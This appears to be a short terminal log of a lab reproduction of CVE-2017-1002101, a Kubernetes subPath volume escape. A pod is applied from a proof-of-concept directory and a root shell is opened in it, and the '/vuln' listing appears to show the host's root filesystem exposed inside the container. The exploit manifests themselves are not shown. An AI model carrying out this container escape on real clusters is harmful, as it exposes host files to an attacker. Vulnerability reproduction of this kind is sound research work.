 lzy@lzy-virtual-machine:~/cve-pocs-main/CVE-2017-1002101$ sudo kubectl apply -f stage-2-pod.yaml
[sudo] password for lzy:
pod "stage-2-container" created
lzy@lzy-virtual-machine:~/cve-pocs-main/CVE-2017-1002101$ sudo kubectl get pods
NAME READY STATUS RESTARTS AGE
stage-1-container 1/1 Running 0 2m
stage-2-container 1/1 Running 0 7s
lzy@lzy-virtual-machine:~/cve-pocs-main/CVE-2017-1002101$ sudo kubectl exec -it stage-2-container /bin/bash
root@stage-2-container:/# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr vuln
root@stage-2-container:/# ls /vuln
bin dev initrd.img lib64 mnt root snap tmp vmlinuz
boot etc initrd.img.old lost+found opt run srv usr
cdrom home lib media proc sbin sys var